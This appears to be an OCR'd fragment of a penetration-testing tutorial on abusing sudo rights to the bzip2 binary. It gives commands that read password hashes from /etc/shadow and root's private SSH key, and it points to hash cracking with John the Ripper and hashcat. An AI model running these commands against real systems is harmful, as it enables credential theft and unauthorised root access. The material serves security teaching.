
sudo bzip2 -c /etc/shadow | sudo bzip2 -d | grep 
'$6'
To learn how to crack Shadow hashes using
John the Ripper
,
check out this post
here
. Alternatively, to see how this can be
done using
hashcat
, check out this post
here
.
Alternatively, we might get lucky and find an SSH key.
sudo bzip2 -c /root/.ssh/id_rsa | sudo bzip2 -d